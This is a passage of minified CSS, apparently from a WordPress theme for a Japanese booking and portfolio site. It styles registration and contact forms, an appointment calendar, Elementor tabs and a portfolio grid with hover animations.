.wppb-form-field select,.page-register .wppb-form-field textarea,.page-register .wppb-checkboxes,.page-register .wppb-radios,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{float:none}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field textarea,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{padding:.625rem .75rem;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}.page-register .wppb-form-field label.form-row__label{float:none;width:100%}.page-register .wppb-form-field label,.page-register #wppb-login-wrap .login-username label,.page-register #wppb-login-wrap .login-password label{float:none}.page-register .wppb-user-forms ul li:after{content:none}.page-register .wppb-user-forms ul li{padding-bottom:0}.page-register .wppb-user-forms>ul>li:not(:last-child){margin-bottom:24px}.wppb-form-field span.value{margin:0;font-style:normal}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label>span.wppb-required{display:none}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>input,.wppb-user-forms>ul>li>.value>ul.column_wrap>li>select{float:none}ul.column_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2.has_error{display:block}.column_wrap.has_label>.wppb-form-field>span.flex_input{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.column_wrap>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.page-register .wppb-user-forms ul li ul.column_wrap.name_column,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column{margin-left:-0.75rem;margin-right:-0.75rem}.page-register .wppb-user-forms ul li ul.column_wrap.name_column li,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column li{padding-left:.75rem;padding-right:.75rem}.wppb-user-forms>ul>li>.value>ul.column_wrap>li.column_2>label{display:block}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label{width:48px;line-height:42px;text-align:center;font-style:normal;background-color:#f6f6f6;position:relative}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label:after,.column_wrap.has_label>.wppb-form-field>span.flex_input>label:after{content:"";height:26px;width:1px;background:rgba(0,0,0,.15);display:block;position:absolute;top:8px;right:0}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>input{-webkit-box-flex:1;-ms-flex:1;flex:1}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label>span.wppb-required{display:none}.wppb-user-forms .formError.inline .formErrorContent{margin:0 !important;padding:0}@media only screen and (min-width: 768px){.wppb-user-forms>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex}.page-register .wppb-form-field label.form-row__label{width:250px;margin-bottom:0}.page-register .wppb-form-field span.value{-webkit-box-flex:1;-ms-flex:1;flex:1}}.wpforms-container .wpforms-field-container .wpforms-field.form-row label{letter-spacing:1px;font-size:.75rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{width:100%;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.45;font-size:.875rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input:focus,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea:focus{border-color:#000}.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=email],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=email]{height:2.625rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row select{border:1px solid #e8e8e8}.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{padding-top:1.25rem;padding-bottom:1.25rem;resize:none;border-radius:0px}.booked-calendar-shortcode-wrap{max-width:432px}body .booked-calendar-wrap table.booked-calendar{background:#fff;border:1px solid rgba(0,0,0,.04) !important;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05) !important;box-shadow:0 5px 8px rgba(0,0,0,.05) !important}body .booked-calendar-wrap table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#fff}body .booked-calendar-wrap table.booked-calendar td.next-month:hover .date span,body table.booked-calendar td.prev-month:hover .date span{color:#000}body .booked-calendar-wrap table.booked-calendar thead th{background:#fff !important;color:#0a0a0a !important;border:none}body .booked-calendar-wrap table.booked-calendar thead tr.days th{padding-top:24px !important;font-size:14px;font-weight:400;color:rgba(0,0,0,.3) !important;border:none !important;background:none !important}body .booked-calendar-wrap table.booked-calendar td:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date span{background:#fafafa}body .booked-calendar-wrap table.booked-calendar thead{background:none !important}body .booked-calendar-wrap table.booked-calendar tr.days{background:none !important}body .booked-calendar-wrap table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#fff !important}body .booked-calendar-wrap table.booked-calendar td{border:none !important}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date,body table.booked-calendar tr.en_UStryBlock{background:#f5f5f5}body table.booked-calendar thead th .page-right,body table.booked-calendar thead th .page-left{color:#888 !important;z-index:3}body table.booked-calendar thead th .monthName{position:relative;z-index:3}body table.booked-calendar th .monthName a{color:rgba(0,0,0,.5)}body table.booked-calendar th .monthName a:hover{color:#000}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon{color:#000;font-weight:normal}body table.booked-calendar td.today .date span{border:none;background:rgba(1,1,1,.03)}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#000 !important}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{border-color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{background:#000 !important;color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{background:#fff;color:#000}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontPrimary);font-size:.65rem}table.booked-calendar{font-family:var(--fontPrimary)}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people,body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{display:block;width:auto;float:none;padding:0 15px;height:auto}body .booked-calendar-wrap .booked-appt-list .timeslot{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .booked-calendar-wrap .booked-appt-list .timeslot.bookedClearFix:after{content:none}body .booked-calendar-wrap table.booked-calendar thead tr:first-child th:after{content:"";position:absolute;top:0;left:0;width:100%;height:60px;z-index:1;transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);box-shadow:0 15px 50px rgba(2,3,3,.03);-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);-moz-box-shadow:0 15px 50px rgba(2,3,3,.03)}body table.booked-calendar thead tr:first-child th{height:60px;padding:14px 0 8px !important;background:none !important}@media only screen and (min-width: 48em){body table.booked-calendar th .monthName{font-size:1.25rem;line-height:2rem;height:2rem}body .booked-calendar-wrap .booked-appt-list h2{font-size:1rem}body table.booked-calendar td{font-size:.9em}}.step #submit-request-appointment,.step #condition-new .cancel,.step .booked-title-bar,.step .booked-icon-close{display:none !important}legend.booked__form__section{margin-bottom:24px}legend.booked__form__section .heading{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en_US) .btn-group .btn,body:not(.en_US) legend.booked__form__section .heading,body:not(.en_US) .booked-calendar-wrap .booked-appt-list h2,body:not(.en_US) table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontBody)}body .booked-form .booked-appointments{padding:14px 0;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #efefef}.ch-aq .cf-meta-value strong{color:#888 !important}#bookedForm .btn--2{display:none}#bookedForm legend.booked__form__section.confirm--booking__form__section{padding-top:2rem}body .booked-form .field .checkbox-radio-block{display:inline-block;padding-left:0}body .booked-form .field .checkbox-radio-block+.checkbox-radio-block{margin-left:5px}.selectric-wrapper{color:#202020}body .booked-form .field label.field-label{padding:0;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field{margin-top:0;margin-bottom:24px}body .booked-form .field.booked-text-content{margin-top:0;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{font-family:var(--fontPrimary);border:1px solid #e8e8e8}body.ja .booked-form .field input[type=text],body.ja .booked-form .field input[type=password],body.ja .booked-form .field input[type=tel],body.ja .booked-form .field input[type=email],body.ja .booked-form .field textarea{font-family:"Noto Sans JP",var(--fontBody)}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select{border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select:after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select select.justselect{padding:0 32px 0 12px;color:#222 !important;width:100%;height:40px !important;margin:0;z-index:0}body .page-content .booked-calendarSwitcher.calendar{background:none !important;border-radius:0;padding:0;display:block}.booked-calendarSwitcher.calendar:before,.booked-calendarSwitcher.calendar i{display:none}body .page-content .booked-calendarSwitcher.calendar p:before{content:none}body .page-content .booked-calendarSwitcher.calendar:before{content:"サービス";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body .booked-calendar-wrap:before{content:"ご予約日時";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body.en_US .booked-calendar-wrap:before{content:"Appointment Date/Time";font-family:var(--fontPrimary)}body.en_US .booked-calendarSwitcher.calendar:before{content:"Service";font-family:var(--fontPrimary)}body .page-content .booked-calendarSwitcher.calendar+.booked-calendar-wrap.large{margin-top:24px}.rv_form_row>.form_sidecon{max-width:620px}@media(max-width: 991px){.row.rv_form_row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.booked-calendar-shortcode-wrap{margin:0 auto}.rv_form_row>.form_sidecon{max-width:432px}#bookedForm .rv_form_row .form_sidecon{margin-top:40px}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{width:120px}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people{-webkit-box-flex:1;-ms-flex:1;flex:1}#bookedForm legend.booked__form__section,#bookedForm legend.booked__form__section+div,#bookedForm .btn-group{padding-left:.75rem;padding-right:.75rem}.is-active .form__step-title{letter-spacing:1px}.custom-steps .btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-steps .btn-group .btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.custom-steps .btn-group input[type=button].btn{padding:0 24px}}#extraForm .condition-block>#newAppointmentForm>.field{margin:0}input[type=button].btn.ch-hidden{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}body .booked-form #newAppointmentForm p.status{color:red}body #booked-profile-page #booked-page-form .booked-tabs.login{border-color:#000 !important;background:rgba(0,0,0,0) !important}body #booked-profile-page #booked-page-form .booked-tabs li a{background:#fff !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary{border-color:#000 !important;background:#fff !important;color:#000 !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover{color:#fff !important;background:#000 !important}body #booked-profile-page #booked-page-form input[type=email]:focus,body #booked-profile-page #booked-page-form input[type=text]:focus,body #booked-profile-page #booked-page-form input[type=password]:focus,body #booked-profile-page #booked-page-form textarea:focus{border-color:#000;background:#f9f9f9}.ch-aq .cf-meta-value strong{font-family:"Noto Sans JP",var(--fontBody);display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.ch-active-time{background:#000 !important}.ch-active-time .button-text{color:#fff !important}body .booked-form .condition-block{display:block}.ch-step2 div.status{color:red}.ch-step2 .required-asterisk{color:#e35656;margin:-1px 0 0 7px}.acf-input .ch_delete_photo{top:unset !important}.alert_allow_booking{font-size:90%;color:red}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title{font-size:.85rem;margin:14px 0 4px 0}.fit_data_options{width:100%}.custom_option__total_table{border:none}.custom_option__total_table td{padding:12px;border:none;border-bottom:1px solid #eaeaea}.custom_option__total_table td.tr_label{font-size:.85rem;width:180px;text-align:left}.custom_option .selected_note{margin-top:1.5rem;line-height:1.45}.custom_option .selected_note .ttl{font-weight:500}.custom_option .selected_note p{font-size:.85rem}@media screen and (max-width: 339px){.custom_option .selected_note p{font-size:.75rem}}.custom_option__container .extra_fee{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.fit_data_options{margin-bottom:1rem;list-style-type:none;counter-reset:css-counter 0}.fit_data_options>div{counter-increment:css-counter 1}.fit_data_options .fit_title{font-weight:bold;padding-left:1.5rem;position:relative}.fit_data_options .fit_title:before,.fit_data_options .fit_title:after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.fit_data_options .fit_title:before{content:counter(css-counter) "";font-weight:400;width:1rem;line-height:1;display:inline-block;text-align:center;font-size:85%}.fit_data_options .fit_title+.fit_body{padding-top:1rem;padding-bottom:2rem}.fit_data_options .fit_title+.fit_body .button{margin-top:1.75rem}.fit_data_options .fit_title+.fit_body .help_txt{font-size:.8rem;margin-bottom:2rem}.fit_data_options .selected_output{margin-top:2rem;margin-bottom:0;font-family:var(--fontBody);font-weight:500;font-size:.8rem}#ch_agree_term_try_fit{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em;margin-top:1rem}#read_term_of_use_try_fit{cursor:pointer}.ch_next_disable{opacity:1 !important;background-color:rgba(0,0,0,0) !important;border-color:#ddd !important;color:#ddd !important;cursor:not-allowed !important;pointer-events:none !important}.about_optional{margin-top:1.5rem}.about_optional__description{display:-webkit-box;display:-ms-flexbox;display:flex}.about_optional__description .img{width:35%}.about_optional__description .txt{padding-left:1rem;line-height:1.65;font-size:.8rem}.about_optional__description .txt .ttl{font-size:.9rem;line-height:1.45;margin-bottom:8px}.order__summary__row.order-deposit-notice{font-size:.8rem;font-weight:600;color:#c00}.deposit__item{margin-top:5px;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.deposit__item .value{padding-left:6px}p.slick_p{padding:0 2rem}#contact-contain-box .elementor-row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box #aside-con{max-width:245px;width:100%}#contact-contain-box #main-con{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}#contact-contain-box .elementor-widget-wrap .serif-heading h2{font-family:var(--fontSecondary);font-weight:normal;font-size:3rem !important}.mw_wp_form .form-row .mwform-tel-field input[type=text]{width:auto;float:none !important}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border:none !important}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{border:none;position:relative}.elementor-widget-tabs .elementor-tabs-wrapper{position:relative}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{content:"";height:1px !important;width:100% !important;position:absolute;left:0 !important;bottom:0px !important;display:block;background:rgba(0,0,0,.5);z-index:2;border:none !important}.elementor-widget-tabs .elementor-tabs-wrapper:after{content:"";display:block;width:100%;height:1px;background:#efefef;position:absolute;left:0;bottom:0;z-index:0}#contact-contain-box .elementor-tab-title a{font-family:Courier,"Courier New",monospace;font-weight:normal;color:#000}#contact-contain-box .elementor-tab-title:not(.elementor-active) a{color:rgba(0,0,0,.3)}.ctf-contact-form .wpcf7-form-control{font-family:var(--fontBody);font-weight:300;letter-spacing:1px;color:#000}.ctf-contact-form .wpcf7-form-control::-webkit-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-moz-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control:-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::placeholder{color:rgba(0,0,0,.5)}.mw_wp_form .form-row{float:none}.mw_wp_form_input .field-wrapper .button{height:48px}.mw_wp_form_confirm{max-width:480px;margin:0 auto}.mw_wp_form_confirm .field-wrapper .button{width:100%;height:48px}.form-row input[type=text]{float:none}.contact-form-emails{padding:0;margin:0;list-style:none}.contact-form-emails li h3{font-weight:400;font-style:normal;color:#000;font-size:1.25rem;line-height:1.45;text-decoration:inherit;font-family:var(--fontSecondary)}.contact-form-emails li h3 a{display:inline-block}.contact-form-emails .headline{font-family:var(--fontPrimary);font-weight:500;letter-spacing:2px;text-transform:uppercase;color:rgba(0,0,0,.5);line-height:1}.contact-form-emails li+li{margin-top:28px}#aside-con .elementor-text-editor p{font-family:var(--fontPrimary);color:rgba(0,0,0,.6);line-height:1.5}#aside-con .elementor-text-editor p:last-child{margin-bottom:0}.mw_wp_form form .form-row{float:none}span.mwform-tel-field{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}span.mwform-tel-field input{margin-right:5px}span.mwform-tel-field input:not(:first-child){margin-left:5px}div#error-tel ul.parsley-errors-list+ul.parsley-errors-list{display:none}.mw_wp_form.mw_wp_form_complete{max-width:480px;margin:0 auto;font-weight:300;line-height:1.6;font-size:.95rem}@media only screen and (max-width: 47.99em){#contact-contain-box .justwrap{width:100%;margin:0;height:50px;float:none}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:20px 0;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-tabs .elementor-tab-mobile-title{display:none}#contact-contain-box .elementor-row .elementor-col-50:last-child{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:42px}#contact-contain-box #aside-con{max-width:100%}#contact-contain-box .elementor-row .elementor-col-50:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}}#portfolio_modal .slick-list .slick-slide{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.cat-portfolio{margin:0;padding:0;list-style:none}ul.cat-portfolio>li>.filter_link{display:inline-block;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem;color:#000}.portfolio-grids.row{margin-left:-2.5px;margin-right:-2.5px}.portfolio-grids>.grid-item{padding:0}.grid-outer{padding:2.5px}.grid-content{position:relative}.grid-item .pf_link{border:solid 1px #efefef}p.see_more{font-size:.75rem;font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}p.see_more span{display:inline-block;border-bottom:1px solid}a.pf_link{display:block;height:100%;overflow:hidden;position:relative;width:100%;z-index:6}.pf_caption{-webkit-transition:all 1s;transition:all 1s}.pf_caption{position:absolute;display:block;top:0;left:0;z-index:6;width:100%;height:100%;text-align:center;background:rgba(0,0,0,0)}.pf_title,.pf_series{color:#c59b5f}.pf_title{font-size:18px;font-family:Courier,"Courier New",monospace;font-weight:normal;margin:0 15%;position:relative;top:-50%;-webkit-transition:all 1s;transition:all 1s}span.pf_series{position:relative;top:-50%;font-family:var(--fontPrimary);letter-spacing:1px;margin-bottom:5px;font-weight:600;font-size:12px;display:block;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover span.pf_series{top:0}p.see_more{text-transform:uppercase;color:#c59b5f;margin:10px auto 0;position:relative;bottom:-50%;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover p.see_more{bottom:0}a.pf_link:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:70%;height:90%;margin:0px auto;color:#fff;top:5%;left:15%;z-index:96;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}a.pf_link:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}.pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:0px;height:0px;margin:0 auto;color:#fff;top:50%;left:50%;z-index:-9999;-webkit-transition:all 1s;transition:all 1s}.grid-content p.see_more,.pf_caption:before{opacity:0}a.pf_link:hover .pf_caption:before,a.pf_link:hover .grid-content p.see_more{opacity:1}a.pf_link:hover .pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:80%;height:80%;margin:0 auto;color:#fff;top:10%;left:10%;z-index:6}.pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover .pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}a.pf_link:hover .pf_caption{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.6);-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}a.pf_link:hover .pf_title{top:0px}.cat-portfolio-mobile-wraper{position:relative;width:100%;height:40px;margin:10px 0}ul.cat-portfolio-mobile{position:absolute;left:0;height:100%;width:100%;list-style-type:none;padding:0;z-index:10;margin:0}ul.cat-portfolio-mobile li{line-height:40px;padding:0;z-index:2;list-style-type:none;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal}ul.cat-portfolio-mobile>li>span{line-height:38px;padding:0 10px;display:block;position:relative;border-bottom:0px}ul.cat-portfolio-mobile>li.init>span{padding:0 40px 0 10px}ul.cat-portfolio-mobile>li.init>.filter_link{border:1px solid #e8e8e8}ul.cat-portfolio-mobile>li.init>span:after{content:"";display:inline-block;width:40px;text-align:center;position:absolute;top:0;right:0;font-family:"oecicon";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}ul.cat-portfolio-mobile>li>span:before{content:none}ul.cat-portfolio-mobile .depth_1 .filter_link:before{content:"";font-family:"oecicon";position:relative;display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;width:25px;font-size:12px;text-align:center;bottom:auto;left:auto;-webkit-transform:scale(1, 1);transform:scale(1, 1);height:auto;background:none}ul.cat-portfolio-mobile li:not(.init){width:100%;display:none;background:#fff;border-left:1px solid #e8e8e8;border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}ul.cat-portfolio-mobile li:not(.init):hover,ul.cat-portfolio-mobile li.selected:not(.init){background:#f6f6f6}ul.cat-portfolio-mobile li.init{cursor:pointer}#portfolio_modal .row{margin:0}#portfolio_modal{max-width:100%;max-height:100%;height:100%;overflow:hidden;padding:0}.remodal_wraper{height:100%;overflow:auto}#portfolio_modal .row,.remodal .portfolio_sideimg,.remodal .portfolio_sideimg .slick-gallery,.remodal .portfolio_sideimg .slick-gallery .slick-list,.remodal .portfolio_sideimg .slick-gallery .slick-list .slick-track,.portfolio_sideimg .slick-slide>div{height:100%;overflow:hidden}.portfolio_sideimg .slick-slide>div{position:relative;padding-bottom:66.66667%;display:block}.portfolio_sideimg .slick-slide>div>img{width:100%;max-width:100%;min-height:100%;max-height:100%;position:absolute;top:0;left:0;-o-object-fit:contain;object-fit:contain}.remodal 